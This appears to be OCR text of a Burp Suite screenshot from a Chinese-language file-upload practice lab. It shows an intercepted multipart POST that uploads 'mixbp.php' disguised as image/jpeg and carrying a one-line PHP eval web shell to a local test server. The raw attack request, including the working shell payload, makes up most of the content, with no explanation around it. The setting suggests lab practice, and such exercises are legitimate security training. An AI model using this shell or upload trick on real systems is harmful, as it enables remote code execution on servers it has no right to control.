 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
17:32:58 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-01/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrrWlArWtF7RAImyg
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-01/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryrrWlArWtF7RAImyg
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['mixbp']);?>
20
21 ------WebKitFormBoundaryrrWlArWtF7RAImyg
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryrrWlArWtF7RAImyg--
26
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
说明
Search 0高亮
Event log (11) All issues (9) 内存: 260.6MB